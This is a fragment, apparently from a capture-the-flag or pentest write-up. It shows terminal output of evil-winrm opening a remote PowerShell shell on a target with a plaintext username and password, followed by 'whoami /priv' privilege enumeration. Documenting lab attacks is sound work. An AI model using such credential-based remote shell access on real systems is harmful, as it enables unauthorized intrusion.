 └──╼$ evil-winrm -i $IP -u jdoe -p 7y4Z4^*y9Zzj
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\jdoe\Documents>